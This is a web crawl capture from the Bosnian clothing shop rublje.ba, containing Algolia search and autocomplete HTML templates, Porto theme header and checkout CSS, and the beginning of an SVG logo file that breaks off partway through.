                <small>({{product_count}})</small>
                {{/product_count}}

            </div>
            <div class="algolia-clearfix"></div>
            {{/image_url}}
        </div>
    </a>
</script><!-- Page hit template -->
<script type="text/template" id="autocomplete_pages_template">
    <a class="algoliasearch-autocomplete-hit" href="{{url}}">
        <div class="info-without-thumb">
            {{{_highlightResult.name.value}}}
            {{#content}}
            <div class="details">
                {{{content}}}
            </div>
            {{/content}}
        </div>
        <div class="algolia-clearfix"></div>
    </a>
</script><!-- Extra attribute hit template -->
<script type="text/template" id="autocomplete_extra_template">
    <a class="algoliasearch-autocomplete-hit" href="{{url}}">
        <div class="info-without-thumb">
            {{{_highlightResult.value.value}}}
        </div>
        <div class="algolia-clearfix"></div>
    </a>
</script><!-- Suggestion hit template -->
<script type="text/template" id="autocomplete_suggestions_template">
    <a class="algoliasearch-autocomplete-hit" href="{{url}}">
        <svg xmlns="http://www.w3.org/2000/svg" class="algolia-glass-suggestion magnifying-glass" width="24" height="24" viewBox="0 0 128 128" >
            <g transform="scale(2.5)">
                <path stroke-width="3" d="M19.5 19.582l9.438 9.438"></path>
                <circle stroke-width="3" cx="12" cy="12" r="10.5" fill="none"></circle>
                <path d="M23.646 20.354l-3.293 3.293c-.195.195-.195.512 0 .707l7.293 7.293c.195.195.512.195.707 0l3.293-3.293c.195-.195.195-.512 0-.707l-7.293-7.293c-.195-.195-.512-.195-.707 0z" ></path>
            </g>
        </svg>
        <div class="info-without-thumb">
            {{{_highlightResult.query.value}}}

            {{#category}}
            <span class="text-muted">in</span> <span class="category-tag">{{category}}</span>
            {{/category}}
        </div>
        <div class="algolia-clearfix"></div>
    </a>
</script><script type="text/template" id="menu-template">
    <div class="autocomplete-wrapper">
        <div class="col9">
            <div class="aa-dataset-products"></div>
        </div>
        <div class="col3">
            <div class="other-sections">
                <div class="aa-dataset-suggestions"></div>
                                    <div class="aa-dataset-0"></div>
                                    <div class="aa-dataset-1"></div>
                                    <div class="aa-dataset-2"></div>
                                    <div class="aa-dataset-3"></div>
                                    <div class="aa-dataset-4"></div>
                                    <div class="aa-dataset-5"></div>
                                    <div class="aa-dataset-6"></div>
                                    <div class="aa-dataset-7"></div>
                                    <div class="aa-dataset-8"></div>
                                    <div class="aa-dataset-9"></div>
                            </div>
        </div>
    </div>
</script><!-- Wrapping template -->
<script type="text/template" id="instant_wrapper_template">
    {{#findAutocomplete}}
    <div id="algolia-autocomplete-container"></div>
    {{/findAutocomplete}}
    <div id="algolia_instant_selector" class=" with-facets">
        <div class="row">
            <div class="col-md-3" id="algolia-left-container">
                <div id="refine-toggle" class="visible-xs visible-sm">+ Refine</div>
                <div class="hidden-xs hidden-sm" id="instant-search-facets-container">
                    <div id="current-refinements"></div>
                </div>
            </div>

            <div class="col-md-9" id="algolia-right-container">
                <div class="row">
                    <div class="col-md-12">
                        <div>
                            {{#second_bar}}
                            <div id="instant-search-bar-container">
                                <div id="instant-search-box">
                                    <div class="instant-search-bar-label">
                                        <svg xmlns="http://www.w3.org/2000/svg" class="magnifying-glass" width="24" height="24" viewBox="0 0 128 128">
                                            <g transform="scale(4)">
                                                <path stroke-width="3" d="M19.5 19.582l9.438 9.438"></path>
                                                <circle stroke-width="3" cx="12" cy="12" r="10.5" fill="none"></circle>
                                                <path d="M23.646 20.354l-3.293 3.293c-.195.195-.195.512 0 .707l7.293 7.293c.195.195.512.195.707 0l3.293-3.293c.195-.195.195-.512 0-.707l-7.293-7.293c-.195-.195-.512-.195-.707 0z"></path>
                                            </g>
                                        </svg>
                                        <span>Current search</span>
                                    </div>
                                    <div class="instant-search-bar-wrapper">
                                        <label for="instant-search-bar">
                                            Search :                                        </label>

                                        <input placeholder="Search for products" id="instant-search-bar" type="text" autocomplete="off" spellcheck="false" autocorrect="off" autocapitalize="off" />

                                        <span class="clear-cross clear-query-instant"></span>
                                    </div>
                                </div>
                            </div>
                            {{/second_bar}}
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div>
                        <div class="hits">
                            <div class="infos">
                                <div class="pull-left" id="algolia-stats"></div>
                                <div class="pull-right">
                                    <div class="sort-by-label pull-left">
                                        SORTIRAJ PO                                    </div>
                                    <div class="pull-left" id="algolia-sorts"></div>
                                </div>
                                <div class="algolia-clearfix"></div>
                            </div>
                            <div id="instant-search-results-container"></div>
                        </div>
                    </div>
                    <div class="algolia-clearfix"></div>
                </div>

                <div class="text-center">
                    <div id="instant-search-pagination-container"></div>
                </div>
            </div>
        </div>

    </div>
</script>
<script type="text/template" id="instant-hit-template">
    <div class="col-md-4 col-sm-6">
        <div class="result-wrapper">
            <a href="{{url}}" class="result">
                <div class="result-content">
                    <div class="result-thumbnail">
                        {{#image_url}}<img src="{{{ image_url }}}" />{{/image_url}}
                        {{^image_url}}<span class="no-image"></span>{{/image_url}}
                    </div>
                    <div class="result-sub-content">
                        <h3 class="result-title text-ellipsis">
                            {{{ _highlightResult.name.value }}}
                        </h3>
                        <div class="ratings">
                            <div class="result-sub-content">
                                <div class="product-reviews-summary short">
                                    <div class="rating-summary">
                                        <span class="label"><span>Rating:</span></span>
                                        <div class="rating-result" title="{{rating_summary}}%">
                                            <span style="width:{{rating_summary}}%"><span>{{rating_summary}}%</span></span>
                                        </div>
                                    </div>
                                </div>

                                <div class="price">
                                    <div class="price-wrapper">
                                        <div>
                                            <span class="after_special {{#price.BAM.default_original_formated}}promotion{{/price.BAM.default_original_formated}}">
                                                {{price.BAM.default_formated}}
                                            </span>

                                            {{#price.BAM.default_original_formated}}
                                                <span class="before_special">
                                                    {{price.BAM.default_original_formated}}
                                                </span>
                                            {{/price.BAM.default_original_formated}}
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="result-description text-ellipsis">{{{ _highlightResult.description.value }}}</div>

                        {{#isAddToCartEnabled}}
                        {{#in_stock}}
                        <form data-role="tocart-form" action="{{ addToCart.action }}" method="post">
                            <input type="hidden" name="product" value="{{objectID}}">
                            <input type="hidden" name="uenc" value="{{ addToCart.uenc }}">
                            <input name="form_key" type="hidden" value="{{ addToCart.formKey }}">
                            <button type="submit" title="Add to Cart" class="action tocart primary">
                                <span>Add to Cart</span>
                            </button>
                        </form>
                        {{/in_stock}}
                        {{/isAddToCartEnabled}}
                    </div>
                </div>
                <div class="algolia-clearfix"></div>
            </a>
        </div>
    </div>
</script><script type="text/template" id="instant-stats-template">
    {{#hasOneResult}}<strong>1</strong> result found{{/hasOneResult}}
    {{#hasManyResults}}{{^hasNoResults}}{{first}}-{{last}} out of{{/hasNoResults}} <strong>{{#helpers.formatNumber}}{{nbHits}}{{/helpers.formatNumber}} results found</strong>{{/hasManyResults}}
    in {{seconds}} seconds</script><script type="text/template" id="facet-template">
    <div class="sub_facet {{#isRefined}}checked{{/isRefined}}">
        <input class="facet_value" {{#isRefined}}checked{{/isRefined}} type="checkbox">
        {{name}}
        <span class="count">{{count}}</span>
    </div>
</script><script type="text/template" id="current-refinements-template">
    <div class="cross-wrapper">
        <span class="clear-cross clear-refinement"></span>
    </div>
    <div class="current-refinement-wrapper">
        {{#label}}
        <span class="current-refinement-label">{{label}}{{^operator}}:{{/operator}}</span>
        {{/label}}
        {{#operator}}
        {{{displayOperator}}}
        {{/operator}}
        {{#exclude}}-{{/exclude}}
        <span class="current-refinement-name">{{name}}</span>
    </div>
</script></div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://rublje.ba/pub/media/porto/web/css/header/type6.css
body_size: 1629
content:
.page-header.type6 .panel.wrapper{background-color:#08c;color:#fff}
.page-header.type6 .panel.header .header.links>li>a{color:#fff}
.page-header.type6 .panel.header .header.links>li>a:hover{color:#fff}

@media only screen and (max-width:767px){
    .page-header.type6 .nav-toggle{float:right}
    .page-header.type6 .logo{height:40px;float:left;margin:10px 0}
    .page-header.type6 .logo img{max-width:100%;max-height:100%;width:auto}
    .page-header.type6 .minicart-wrapper{position:relative;top:auto;right:auto;left:auto;margin:10px 0;float:right}
    .page-header.type6 .search-toggle-icon{display:none}
    .page-header.type6 .block-search .label{float:right;margin-right:15px;margin-top:15px}
}
@media all and (min-width:768px),print{
    header.page-header.sticky-header.type6 .nav-sections{background-color:#fff}
    header.page-header.sticky-header.type6 .minicart-wrapper{margin-top:-25px}
    .page-header.type6:not(.header-newskin) .panel.header .switcher{padding:0 15px;border-left:1px solid #ccc}
    .page-header.type6 .header.content{display:block;vertical-align:middle;padding:28px 15px}
    .page-header.type6 .logo{float:left;display:block;margin:0 25px 0 0}
    .page-header.type6 .custom-block{float:right;line-height:50px;margin-right:10px}
    .page-header.type6 .search-area{position:relative;margin:0;display:block;float:left;top:0;left:0;height:50px;z-index:2}
    .page-header.type6 .search-area>a{color:#08c;line-height:50px;display:block;margin-right:10px;width:25px;text-align:center}
    .page-header.type6 .search-area>a:hover{color:#08c}
    .page-header.type6 .block-search{display:none;position:absolute;left:-20px;top:100%;margin:0}
    .page-header.type6 .block-search:before{content:"";display:block;position:absolute;top:-20px;left:20px;border:10px solid transparent;border-bottom-color:#ccc}
    .page-header.type6 .block-search input{height:45px;border-radius:25px;border:5px solid #ccc}
    .page-header.type6 .block-search .action.search{right:5px;height:45px;border-left:1px solid #ccc;width:40px}
    .page-header.type6 .block-search .action.search:before{color:#08c}
    .page-header.type6 .minicart-wrapper{position:relative;top:0;margin:0;float:right;height:50px;right:0;padding:5px 0}
    .page-header.type6 .minicart-wrapper .action.showcart{display:block}
    .page-header.type6 .minicart-wrapper .action.showcart:before,.page-header.type6 .minicart-wrapper .action.showcart.active:before{color:#08c}
    .page-header.type6 .minicart-wrapper .action.showcart .counter-label{display:none}
    .page-header.type6 .nav-sections{pointer-events:none}
    .page-header.type6 .navigation{padding:10px 0}
    .page-header.type6 .navigation>ul{text-align:left}
    .page-header.type6 .navigation>ul>li{pointer-events:all;text-align:left}
    .page-header.type6 .navigation .level0>.level-top{color:#08c;line-height:30px;display:inline-block;transition-delay:0.3s}
    .page-header.type6 .navigation .level0.active>.level-top,.page-header.type6 .navigation .level0.has-active>.level-top{color:#fff;background-color:#08c;border-radius:5px}
    .page-header.type6 .navigation .level0.parent>a:after{line-height:30px}
    .page-header.type6 .navigation .level0.parent:hover>.level-top{border-radius:5px 5px 0 0}
    .page-header.type6 .navigation .level0:hover>.level-top{color:#fff;background-color:#08c;border-radius:5px}
}
@media (max-width:767px) {
    .page-header.type6 .custom-block {
        display: none;
    }
}

.page-header.type6.header-newskin .panel.wrapper {
    background-color: #65829D;
    color: #fff;
}
.page-header.type6.header-newskin {border: none;}
.page-header.type6.header-newskin .panel.header .header.links {
    color: #c4d0dc;
}
.page-header.type6.header-newskin .panel.header .header.links > li > a {
    color: #c4d0dc;
    border: none;
}
.page-header.type6.header-newskin .minicart-wrapper .action.showcart {
    position: relative;
    padding: 0 25px 0 0;
    line-height: 37px;
    color: #606669;
}
.page-header.type6.header-newskin .minicart-wrapper .action.showcart:before,
.page-header.type6.header-newskin .minicart-wrapper .action.showcart.active:before {
    font-size: 33px;
    line-height: 40px;
}
.page-header.type6.header-newskin .minicart-wrapper .action.showcart:after {
    right: 0;
    top: 1px;
}
.page-header.type6.header-newskin .minicart-wrapper .block-minicart {
    right: -15px;
}
.page-header.type6.header-newskin .minicart-wrapper .action.showcart .counter.qty {
    right: 19px;
    margin-top: -21px;
}
.page-header.type6.header-newskin .minicart-wrapper .action.showcart .counter.qty {
    line-height: 17px;
}
.page-header.type6.header-newskin.sticky-header .minicart-wrapper .action.showcart {
    padding-right: 0;
}
.page-header.type6.header-newskin .nav-toggle {
    float: right;
}
@media (min-width: 768px) {
    .page-header.type6.header-newskin .panel.header .switcher {
        padding: 0 30px 0 0;
        color: #c4d0dc;
        text-transform: uppercase;
    }
    .page-header.type6.header-newskin .header.content {
        display: block;
        vertical-align: middle;
        padding: 28px 15px;
    }
    .page-header.sticky-header.type19 .nav-sections {
        background-color: #fff;
    }
    .page-header.type6.header-newskin .logo {
        float: left;
        display: block;
        margin: 0 25px 0 0;
    }
    .page-header.type6.header-newskin .minicart-wrapper {
        margin: 0;
        float: right;
        height: 50px;
        right: 0;
        padding: 5px 0;
    }
    .page-header.type6.header-newskin.sticky-header .minicart-wrapper {
        width: auto;
    }
    .page-header.type6.header-newskin.sticky-header .minicart-wrapper .action.showcart:after {
        display: none;
    }
    .page-header.type6.header-newskin.sticky-header .minicart-wrapper .action.showcart .counter.qty {
        right: -3px;
    }
    .page-header.type6.header-newskin:not(.sticky-header) .minicart-wrapper .block-minicart:before {
        right: 48px;
    }
    .page-header.type6.header-newskin:not(.sticky-header) .minicart-wrapper .block-minicart:after {
        right: 47px;
    }
    .page-header.type6.header-newskin .search-area {
        position: relative;
        margin: 0;
        display: block;
        float: left;
        top: 0;
        left: 0;
        height: 50px;
        z-index: 2;
    }
    .page-header.type6.header-newskin .search-area > a {
        color: #141a1f;
        line-height: 50px;
        display: block;
        margin-right: 10px;
        width: 25px;
        text-align: center;
    }
    .page-header.type6.header-newskin .block-search {
        display: none;
        position: absolute;
        left: -20px;
        top: 100%;
        margin: 0;
    }
    .page-header.type6.header-newskin .block-search input {
        height: 45px;
        border-radius: 25px;
        border: 5px solid #ccc;
    }
    .page-header.type6.header-newskin .block-search .action.search {
        right: 5px;
        height: 45px;
        border-left: 1px solid #ccc;
        width: 40px;
    }
    .page-header.type6.header-newskin .custom-block {
        float: right;
        height: 40px;
        line-height: 1;
        font-size: 11px;
        color: #777;
        border-right: solid 1px #dde0e2;
        padding-right: 35px;
        margin-right: 25px;
        margin-top:3px;
    }
    .page-header.type6.header-newskin .custom-block > * {
        display: inline-block;
        vertical-align: middle;
    }
    .page-header.type6.header-newskin .custom-block > a {
        font-size: 12px;
    }
    .page-header.type6.header-newskin .navigation {
        padding: 10px 0;
    }
    .page-header.type6.header-newskin .navigation li.level0 {margin-right: 4px;}
    .page-header.type6.header-newskin .navigation li.level0 > .level-top {
        font-size: 12px;
        font-weight: 700;
        letter-spacing: inherit;
        line-height: 30px;
        display: inline-block;
        transition-delay: 0.3s;
    }
    .page-header.type6.header-newskin .navigation .level0.parent > a:after {
        line-height: 30px;
    }
}
@media (max-width: 991px) {
    .page-header.type6.header-newskin .custom-block {
        display: none;
    }
    header.page-header.type6.header-newskin.sticky-header .navigation li.level0 > .level-top {
        padding: 0 10px;
    }
}
@media (max-width: 767px) {
    .page-header.type6.header-newskin .logo {
        height: 40px;
        float: left;
        margin: 10px 0;
    }
    .page-header.type6.header-newskin .logo img {
        max-width: 100%;
        max-height: 100%;
        width: auto;
    }
    .page-header.type6.header-newskin:not(.sticky-header) .minicart-wrapper .block-minicart:before {
        right: 52px;
    }
    .page-header.type6.header-newskin:not(.sticky-header) .minicart-wrapper .block-minicart:after {
        right: 51px;
    }
    .page-header.type6.header-newskin .custom-block {
        display: none;
    }
    .page-header.type6.header-newskin .minicart-wrapper {
        margin: 10px 0;
    }
    .page-header.type6.header-newskin .search-toggle-icon {
        display: none;
    }
    .page-header.type6.header-newskin .block-search .label {
        float: right;
        margin: 16px 0;
        margin-right: 12px;
    }
    .page-header.type6.header-newskin .block-search .label:before {
        margin-top: 1px;
        margin-bottom: -1px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://rublje.ba/pub/media/porto/configed_css/settings_default.css
body_size: 785
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2022-06-27 10:39:21 */
body.boxed {
}
@media (min-width: 768px) {
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main {
        width: 49%;
    }
    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media {
        width: 49%;
    }

    .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main {
        width: 36.75%;
    }
    .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media {
        width: 36.75%;
    }
}

/* --- SEARCH --- */

#search{
    position: static !important;
}
/* --- SLIDER --- */
.homepage-grid-banner .col-sm-3 ,.homepage-grid-banner .col-sm-6{
	padding-left: 4px;
	padding-right: 4px;
}

.homepage-grid-banner img {
    padding-bottom: 4px;
}

/* ---CATALOG PAGE --- */
.sidebar.sidebar-main .block-category-list{
    padding-bottom: 10px;
}

/* --- PRODUCT PAGE --- */
.page-layout-2columns-right .column.main > .custom-block ~ .product-info-main{
    width: 50.75%;
}
.fotorama-item.fotorama{
    overflow: visible;
}

/* --- CHECKOUT --- */

.field.choice {
    float: none;
}

/* ---  checkout prijava --- */
#onestepcheckout-login-popup button.button#onestepcheckout-register-button, #onestepcheckout-login-popup button.button#onestepcheckout-forgot-button, #onestepcheckout-forgot-button,
#onestepcheckout-login-popup button.button#onestepcheckout-login-button,#onestepcheckout-register-table li.last p a#onestepcheckout-return-login-link span{
    color: #ffffff !important;
    padding-left: 10px;
    padding-right: 10px;
    background-color: #65829D !important;
    font-weight: normal;
}
#onestepcheckout-login-popup button.button#onestepcheckout-register-button:hover, #onestepcheckout-login-popup button.button#onestepcheckout-forgot-button:hover, #onestepcheckout-forgot-button:hover,
#onestepcheckout-login-popup button.button#onestepcheckout-login-button:hover {
    color: #65829D !important;
    padding-left: 10px;
    padding-right: 10px;
    border: solid 1px #65829D;
    background-color: #ffffff !important;
    font-weight: normal;
}

#onestepcheckout-login-table .link-register-forgot p.forgot-link a,
#onestepcheckout-login-table p.register-link a,
#onestepcheckout-register-table li.last p a#onestepcheckout-return-login-link-2, 
#onestepcheckout-forgot-table li.last p a#onestepcheckout-return-login-link{
    color: #65829D !important;
}

#onestepcheckout-login-table p.forgot-link a#onestepcheckout-forgot-password-link span,
#onestepcheckout-register-table li.last p a#onestepcheckout-return-login-link-2 span,
#onestepcheckout-forgot-table li.last p a#onestepcheckout-return-login-link span,
#onestepcheckout-login-table p.register-link a#onestepcheckout-register-link span{
    background-color: #65829D !important;
}


/* --- MOBILE RESPONSIVE --- */

@media only screen and (max-width:767px){
    .page-header.type6 .logo img{
        width: 100%;
    } 
}

--- FILE ---
content_type: image/svg+xml
request_url: https://rublje.ba/pub/media/porto/footer_logo/default/rublje_logo_gray.svg
body_size: 9915
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   id="Layer_1"
   x="0px"
   y="0px"
   viewBox="0 0 400 202.4"
   style="enable-background:new 0 0 400 202.4;"
   xml:space="preserve"
   inkscape:version="0.91 r13725"
   sodipodi:docname="rublje_logo_gray.svg"><metadata
     id="metadata47"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
     id="defs45" /><sodipodi:namedview
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1"
     objecttolerance="10"
     gridtolerance="10"
     guidetolerance="10"
     inkscape:pageopacity="0"
     inkscape:pageshadow="2"
     inkscape:window-width="1366"
     inkscape:window-height="705"
     id="namedview43"
     showgrid="false"
     inkscape:zoom="0.7275"
     inkscape:cx="200"
     inkscape:cy="101.2"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="Layer_1" /><style
     type="text/css"
     id="style3">
	.st0{fill:#E6E6E6;}
</style><title
     id="title5">rublje_logo_160502016</title><g
     id="g7"
     transform="matrix(1.094464,0,0,1.094464,-19.172011,-9.0981159)"><g
       id="g9"><path
         class="st0"
         d="m 119.5,100.6 c 0.3,0 0.6,0.1 0.8,0.4 0.6,0.4 1.2,0.7 1.9,0.8 1.8,0.1 3.6,0 5.4,-0.3 1.9,-0.3 4.1,-0.8 6.5,-1.4 4.2,-1.1 8.2,-2.9 11.9,-5.1 5.6,-3.4 8.4,-7.9 8.4,-13.5 0,-5.3 -2.3,-10 -6.9,-14 -3.6,-3.2 -8.8,-5.8 -15.5,-7.7 -6.8,-1.9 -13.8,-2.8 -20.8,-2.8 -3.2,0 -6.4,0.2 -9.6,0.6 -2.9,0.4 -5.8,1 -8.7,1.8 -5.2,1.6 -7.8,4.5 -7.8,8.6 0,1.7 0.4,3.3 1.1,4.8 0.4,0.9 0.8,1.7 1.2,2.6 0,0.1 -0.1,0.1 -0.2,0.1 -0.3,-0.1 -0.7,-0.3 -0.9,-0.6 -1.6,-1.8 -2.5,-4.1 -2.4,-6.6 0,-4.8 2.9,-8.1 8.6,-10 6.2,-1.9 12.7,-2.8 19.2,-2.7 7.1,0 14.2,0.9 21,2.7 6.9,1.9 12.2,4.3 16.1,7.3 5.7,4.4 8.5,9.4 8.5,15 0,6.3 -3.6,11.5 -10.7,15.5 -3.4,1.9 -7,3.3 -10.7,4.4 -2.3,0.7 -4.6,1.3 -7,1.8 -2.2,0.4 -4.4,0.7 -6.6,0.8 -0.4,0 -0.5,0.3 -0.4,1 0.7,3.5 1.9,6.9 3.3,10.1 2,4.6 3.8,7.7 5.5,9.4 1.8,1.8 3.5,2.7 5.1,2.7 0.7,0 1.4,-0.1 2.1,-0.4 l 0.5,-0.1 c 0.1,0 0.2,0 0.4,0 0.2,0.1 0.3,0.2 0.2,0.2 -0.1,0.3 -0.4,0.5 -0.6,0.6 -1,0.6 -2.1,0.9 -3.3,0.9 -1.7,0 -3.7,-0.9 -6,-2.6 -1.5,-1.2 -3.8,-4.8 -6.9,-10.8 -3,-6 -4.5,-9.9 -4.6,-11.8 -0.1,-0.8 0.4,-1.5 1.2,-1.7 0.4,0 0.5,0 0.7,0 z M 124.6,85 c -2.4,3.6 -4.8,7.2 -7.1,10.8 -3,4.5 -5.8,9.1 -8.3,13.9 -1.7,3.5 -2.5,6 -2.3,7.3 0.1,0.5 -0.4,0.8 -1.4,0.8 -0.7,0.1 -1.5,-0.3 -1.7,-1 -0.8,-2.6 7.7,-16.4 25.6,-41.7 0.6,-0.5 0.7,-1.3 0.4,-1.9 -0.1,-0.1 -0.1,-0.3 -0.2,-0.4 -0.1,-0.3 0.1,-0.6 0.5,-0.7 0.1,0 0.1,0 0.2,0 0.3,0 0.6,0.2 0.8,0.4 0.8,0.9 1.1,1.4 0.8,1.7 -2.5,3.6 -4.9,7.2 -7.3,10.8 z"
         id="path11"
         inkscape:connector-curvature="0"
         style="fill:#e6e6e6" /><path
         class="st0"
         d="m 178.1,100 c -0.9,1.6 -1.8,3.2 -2.6,4.9 -0.8,1.7 -1.6,3.3 -2.2,4.9 -0.5,1.3 -1,2.6 -1.2,4 -0.1,0.7 -0.1,1.4 0,2.1 0.1,0.3 0.3,0.6 0.6,0.8 0.3,0.1 0.7,0.1 1,0 l 1.2,-0.3 c 0.5,-0.1 0.9,-0.3 1.4,-0.5 0.4,-0.2 0.9,-0.4 1.3,-0.7 0.9,-0.6 1.3,-0.7 1.4,-0.2 0,0.6 -0.3,1.2 -0.8,1.6 -0.6,0.6 -1.3,1.2 -2,1.6 -0.7,0.5 -1.4,0.9 -2.2,1.2 -0.4,0.1 -0.8,0 -1.2,-0.2 -0.5,-0.2 -0.9,-0.5 -1.3,-0.9 -0.4,-0.4 -0.7,-0.9 -1,-1.4 -0.3,-0.5 -0.4,-1 -0.4,-1.6 0,-1.1 0.1,-2.1 0.4,-3.2 0.2,-1.1 0.5,-2.2 0.9,-3.3 0.4,-1.1 0.8,-2.1 1.2,-3.2 0.5,-1 0.9,-2 1.2,-2.9 0.3,-0.6 0.3,-1.4 0,-2 -0.3,-0.5 -1,-0.3 -1.9,0.7 -1.3,1.3 -2.9,2.9 -5,4.8 -2.1,1.9 -4.1,3.8 -6.2,5.7 -2.1,1.9 -4,3.6 -5.8,5 -1.2,1.1 -2.5,2 -4,2.6 -1.2,0.5 -2.6,0.3 -3.5,-0.7 -0.9,-0.9 -1.3,-2.1 -1.2,-3.4 0.2,-1.4 0.5,-2.9 1,-4.2 0.6,-1.7 1.3,-3.3 2.1,-4.9 0.9,-1.7 1.8,-3.4 2.9,-5.1 1.1,-1.7 2.1,-3.4 3.1,-4.9 1.1,-1.5 2.1,-2.9 3,-4.2 0.9,-1.3 1.7,-2.3 2.4,-3.1 0.3,-0.3 0.7,-0.6 1.1,-0.7 0.4,-0.1 0.8,-0.1 1.2,0 0.3,0.1 0.5,0.4 0.6,0.7 0,0.6 -0.3,1.1 -0.6,1.5 -1.2,1.5 -2.5,3.2 -3.9,5.2 -1.4,2 -2.6,4 -3.9,6 -1.2,2 -2.3,4 -3.3,5.9 -0.8,1.6 -1.5,3.3 -2,5 -0.7,2.2 -0.7,3.6 0,4.2 0.7,0.6 1.7,0.5 3,-0.2 2.3,-1.5 4.6,-3.2 6.6,-5.1 2.3,-2.1 4.6,-4.3 6.9,-6.6 2.3,-2.3 4.4,-4.5 6.5,-6.7 2.1,-2.2 3.9,-4 5.5,-5.4 0.3,-0.4 0.8,-0.6 1.3,-0.5 0.4,0.2 0.7,0.5 0.9,0.9 0.2,0.5 0.3,0.9 0.4,1.4 0,0.4 0,0.8 -0.2,1.2 -0.9,1.2 -1.8,2.6 -2.7,4.2 z"
         id="path13"
         inkscape:connector-curvature="0"
         style="fill:#e6e6e6" /><path
         class="st0"
         d="m 188.2,93.2 c 0.1,-0.2 0.2,-0.4 0.3,-0.6 0.1,-0.1 0,0.1 -0.2,0.5 l 0,-0.6 c 19.8,-44.7 41,-67.7 63.5,-69.1 7.5,-0.5 14.8,2 20.4,7 6,5.1 8.7,10.7 8.1,17.1 -0.2,2.1 -0.8,4.1 -1.8,5.9 -5.1,9.6 -18.6,18.6 -40.7,27 -7.7,2.9 -15.4,5.5 -23.2,7.7 -7.8,2.2 -15.8,4 -23.9,5.6 -0.7,1.4 -1.6,3.1 -2.5,5.3 -0.9,2.2 -1.9,4.7 -3,7.7 -0.4,0.8 -0.7,1.7 -1,2.5 -0.2,0.8 -0.5,1.5 -0.7,2.1 1.3,-1.1 2.6,-2.1 4,-3.1 1.8,-1.2 3.9,-2.7 6.6,-4.3 3.2,-2.1 6,-3.9 8.3,-5.2 1.9,-1.1 3.9,-2.1 5.9,-3 0.5,-0.2 1,-0.3 1.6,-0.3 1.8,0 2.7,1 2.6,3 -0.1,0.4 -0.2,0.8 -0.4,1.2 -0.2,0.4 -0.3,0.8 -0.6,1.2 -3.1,5.2 -7.9,9.7 -14.4,13.6 -6.5,3.9 -12.5,5.8 -18,5.8 -0.2,0 -0.3,-0.1 -0.5,-0.2 -0.4,-0.1 -0.8,-0.4 -1.1,-0.7 -0.3,-0.3 -0.4,-0.8 -0.4,-1.2 0.3,-0.7 0.7,-1.3 1.1,-1.9 1.1,-2.4 2.3,-5.4 3.8,-8.9 1.5,-3.5 3.2,-7.6 5.2,-12.1 0.1,0 0.2,-0.1 0.2,-0.4 l 0,-0.3 c 0,-0.1 0,-0.1 0.1,-0.1 0.1,0 0.1,-0.1 0.1,-0.1 l 0.1,-0.1 0,-0.2 c 0.1,-0.2 0.2,-0.4 0.2,-0.6 0,0.1 0,0.1 -0.1,0.2 0.2,-0.1 0.3,-0.3 0.4,-0.4 z m -6,22.7 0,0 c 0,0.1 0.1,0.1 0.1,0.2 l 0,0 c 0,0 -0.1,0.1 -0.1,0.2 0,0.1 0,0.1 -0.1,0.2 l 0.1,0.3 c -0.2,0.8 0,1.2 0.4,1.2 1.2,0.1 2.5,0 3.7,-0.3 2.1,-0.5 4.1,-1.2 6,-2.1 2.1,-1.1 4.2,-2.3 6.1,-3.7 4.4,-3.2 7.3,-6.5 8.6,-9.8 l 0.3,-1.3 c 0.1,-1.6 -0.5,-2.5 -1.8,-2.5 -1.2,0 -4.6,1.9 -10.4,5.8 -2.3,1.5 -4.4,3 -6.1,4.2 l -4.4,3.3 c -1.2,1 -2.1,2.6 -2.4,4.3 l 0,0 z m 95.5,-67.3 c 0.2,-0.8 0.4,-1.7 0.6,-2.6 0.5,-5.7 -1.9,-10.7 -7.1,-14.9 -5.4,-4.5 -12.4,-6.7 -19.4,-6.3 -12.9,0.6 -26,10.2 -39.3,28.9 -8.6,12 -15.7,25 -21.3,38.6 19.5,-4 36.9,-9.3 52,-15.9 18,-7.9 29.3,-16.4 33.7,-25.3 0.3,-0.8 0.6,-1.6 0.8,-2.5 l 0,0 z"
         id="path15"
         inkscape:connector-curvature="0"
         style="fill:#e6e6e6" /><path
         class="st0"
